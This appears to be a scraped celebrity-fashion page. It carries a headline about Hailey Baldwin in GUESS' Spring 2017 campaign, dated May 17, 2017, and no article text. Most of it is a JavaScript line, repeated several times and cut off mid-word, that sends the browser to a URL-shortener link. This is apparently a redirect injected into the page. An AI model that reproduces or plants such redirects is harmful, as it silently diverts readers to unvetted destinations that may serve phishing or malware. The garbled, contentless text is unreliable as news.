
Hailey Baldwin is a California Girl in GUESS’ Spring
2017 Campaign
May 17, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...